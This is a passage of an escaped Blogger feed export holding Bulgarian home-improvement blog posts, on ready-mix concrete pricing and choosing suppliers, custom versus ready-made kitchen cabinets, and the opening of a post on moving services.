name=\"_nhdstmczjrx\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКлас и вид на бетона\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКолкото по-висок е класът на якост, толкова\nповече цимент и добавки се използват, което повишава цената. Например бетон\nC20\/25 е по-евтин от C30\/37, който се използва при конструкции, които трябва да\nиздържат на по-голямо натоварване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_9d9fuxdkz3f\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазстояние и транспорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EРазстоянието от бетоновия възел до строителния\nобект е от значение, защото транспортът на бетон изисква специализиран миксер и\nбързо изливане. Повечето фирми включват определен километраж в цената, но при\nпо-далечни обекти може да се начисли допълнителна такса, което да повлияе на\nфиналната готов бетон цена, която ще трябва да заплатите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_mc3trol0jebc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДобавки и специални смеси\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАко проектът ви изисква бетон с подобрени\nхарактеристики – напр. водонепропусклив, бързовтвърдяващ, противомразов или\nсаморазливен, имайте предвид, че конкретната готов бетон цена, която ще ви бъде\nпоискана, ще бъде по-висока от стандартната, поради използването на скъпи\nхимически добавки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5mwj2gbukrz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКоличество\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри по-големи поръчки обикновено се предлага\nпо-добра цена на кубик, тъй като производителите намаляват единичната стойност\nза обемни доставки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_67srr0orb3u8\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да познае\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eте\u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E качествения производител\nна бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на надежден доставчик е също толкова\nважен, колкото и търсенето на изгодна готов бетон цена. Проучете внимателно и\nсе доверете на фирма, която:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eразполага\n     със собствен бетонов възел и работи със сертифицирани материали;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eможе да\n     предостави сертификат за качество на сместа и проби от произведения бетон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eпредлага\n     транспорт и бетонпомпа, което гарантира навременна доставка и равномерно\n     изливане;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eима добри\n     препоръки и реални отзиви от други клиенти или строители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСериозните производители обикновено\nконсултират клиента и му препоръчват най-подходящия клас бетон спрямо прогнозното\nнатоварване и предназначението на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_1w2msicbu94l\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да оптимизирате разходите си\nпри поръчка на бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъзможно е да намерите качествен готов бетон\nна добра цена, без да правите компромис с издръжливостта. Ето няколко съвета\nкак да подходите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПланирайте\n     доставката точно\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – така ще избегнете нуждата от\n     наемане на допълнителни миксери или загуби при престой.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПроверете\n     различни оферти\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E, но сравнявайте не само обявената\n     готов бетон цена, а и включените услуги (транспорт, бетонпомпа, добавки).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EИзберете местен\n     доставчик\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – това намалява транспортните разходи и\n     риска от втвърдяване на бетона по време на превоза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EОбсъдете\n     вариант за отстъпка\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E при по-голям обем или редовни\n     поръчки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_d0qi74j1jtwz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЧести грешки при избора на\nдоставчик\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се подлъгват по най-ниската оферта,\nбез да осъзнават, че евтиният бетон може да е с по-ниско съдържание на цимент\nили без нужните добавки. Това води до по-крехка структура, напуквания и скъпи\nремонти в бъдеще.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗатова винаги е по-добре да заложите на\nоптимално съотношение между качество и готов бетон цена, вместо просто на\nнай-ниската стойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_91mv1ufiu1jm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКачественият готов бетон -\nинвестиция в сигурността и дълготрайността на всяка сграда\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗа да постигнете най-добрия резултат, обърнете\nвнимание както на произхода и класа на сместа, така и на условията за доставка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСледете всички фактори, които влияят върху\nформирането на дадената готов бетон цена, и изберете доказан производител с\nкоректно отношение и гарантирано качество. Така ще осигурите не само здравина\nна конструкцията, но и оптимални разходи за вашия строителен проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_3.html","title":"Как да изберем качествен готов бетон на добра цена?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s72-c\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7210614224822642030"},"published":{"$t":"2025-12-02T16:04:15.199+02:00"},"updated":{"$t":"2025-12-02T16:04:54.872+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухненски шкафове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_1i1nwflcb9a4\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s1920\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s320\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКухнята е сърцето на всеки дом – място, където\nсе създават спомени, ухае на домашна храна и се събират близките. Поради тази\nпричина, изборът на подходящо обзавеждане - комфортно и уютно, е от ключово\nзначение, а съществена част от него е подборът на кухненски шкафове. Те\nопределят не само стила и визията на помещението, но и неговата функционалност.\nЕдин от най-честите въпроси, пред които се изправят хората при обзавеждане, е\nдали да предпочетат \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eкухненски шкафове\u003C\/a\u003E\nпо поръчка или да се спрат на готови модели. И двата варианта имат своите\nпредимства и недостатъци, а правилното решение зависи от бюджета,\nпространството и личните нужди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_hxq1zx1iienp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на изработката на\nкухненски шкафове по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКачествените кухненски шкафове по поръчка са\nпредпочитаният избор за хора, които търсят \u003Cb\u003Eиндивидуалност, прецизност и\nмаксимално използване на пространството\u003C\/b\u003E. Основното им предимство е\nгъвкавостта – дизайнът им е изцяло съобразен с конкретните размери на помещението\nи изисквания на клиента. Това е особено важно, когато се обзавеждат малки или\nнестандартни кухни, в които всеки сантиметър е от значение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДруго голямо предимство на изработката на\nкухненски шкафове по поръчка е възможността за \u003Cb\u003Eперсонализиране на дизайна\u003C\/b\u003E\n– от цвета и материала на вратичките, до стила и вида на дръжките, осветлението\nи вътрешните механизми. Залагайки на кухненски шкафове по поръчка, имате\nвъзможност да създадете уникална кухня, която отразява изцяло вашия стил –\nмодерна, класическа, минималистична или винтидж - изборът зависи от вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКогато направите заявка за изработка по\nпоръчка, имате думата и за материала, от който да се изработят вашите кухненски\nшкафове. Заложете на \u003Cb\u003Eкачествени материали\u003C\/b\u003E, които ще ви е лесно да\nподдържате. Това ще ви гарантира дълготрайност и устойчивост на обзавеждането.\nМакар първоначално да изглеждат по-скъпи, те често се оказват по-изгодна\nинвестиция в дългосрочен план, тъй като не се налага подмяна или ремонт скоро\nслед монтажа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_u2mkvw620qlb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на шкафовете по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОсновният минус на кухненските шкафове по\nпоръчка е цената. Индивидуалният проект и висококачествените материали\nзначително повишават крайната стойност. Освен това, процесът на изработка може\nда отнеме повече време – понякога няколко седмици или дори месеци, в зависимост\nот натовареността на производителя и сложността на дизайна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНе на последно място, при избора на фирма или\nмайстор трябва да се внимава – неправилното изпълнение на проекта може да\nдоведе до разочарование и допълнителни разходи, така че уверете се, че се\nнасочвате към наистина доказани професионалисти в бранша. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_qgiiy7fyxo8e\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на готовите кухненски\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе са отличен вариант за хора, които искат\nбързо и достъпно решение за обзавеждането на своята кухня. През последните\nгодини разнообразието е все по-голямо. Предлагат се кухненски шкафове в\nразлични размери, стилове и цветове, които може лесно да се комбинират според\nнуждите на домакинството и особеностите на помещението. Голямо предимство е\nвъзможността да се закупят и монтират веднага – без дълго чакане и без изненади\nв цената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните производители предлагат голямо\nразнообразие от модулни кухненски системи, които позволяват известна степен на\nперсонализация. Така може да се избира между различни конфигурации на шкафове,\nчекмеджета и рафтове, без да се прави пълен индивидуален проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_5tzgif7te7ls\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на готовите модели\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъпреки удобството, готовите кухненски шкафове\nимат и своите ограничения. Те се произвеждат по стандартни размери, което може\nда създаде проблеми при обзавеждането на малки кухни или на помещения с\nархитектурни специфики. Понякога се налага компромис с дизайна или\nфункционалността, за да паснат шкафовете на конкретното място.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМатериалите при готовите модели често са\nпо-евтини и не толкова издръжливи, което означава по-кратък живот на мебелите.\nОсвен това, изборът на цветове и стилове е по-ограничен в сравнение с\nизработката по поръчка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kt7twayw1875\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКой вариант е по-добър?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОтговорът зависи изцяло от вашите приоритети.\nАко търсите уникален дизайн, прецизност и дълготрайно качество - насочете се\nкъм кухненските шкафове по поръчка. Ако обаче разполагате с ограничен бюджет и\nискате бърз резултат, готовите модели ще ви осигурят функционалност и стил на\nдостъпна цена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНезависимо на кой вариант ще се спрете,\nнай-важното е кухнята да бъде удобна, практична и да отговаря на вашите\nежедневни нужди. Балансът между естетика, цена и качество при подбора на\nкухненски шкафове е един от ключовете за постигане на идеалната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post.html","title":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s72-c\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4932584813388148987"},"published":{"$t":"2025-07-27T19:16:00.004+03:00"},"updated":{"$t":"2025-07-27T19:16:50.244+03:00"},"title":{"type":"text","$t":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"},"content":{"type":"html","$t":"\u003Ch1 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ol7n4g2259vl\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s600\/4545335.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s320\/4545335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването в нов дом е едно от\nнай-важните събития в живота ни. То бележи ново начало, ново пространство, нови\nвъзможности. Но както често се случва – заедно с вълнението идват и многото\nзадачи, притеснения и физическо натоварване. Именно тогава възниква въпросът: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнаистина ли е необходимо да се ползва\nпрофесионална транспортна и хамалска услуга при преместване?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКраткият отговор е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E – особено ако искате процесът да мине без стрес, без излишно\nнатоварване и с минимален риск за вас и вашите вещи. В тази статия ще\nразгледаме защо това е не просто удобство, а реална необходимост в съвременния\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Домашното преместване не е просто\n„качване на кашони в бус“\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp 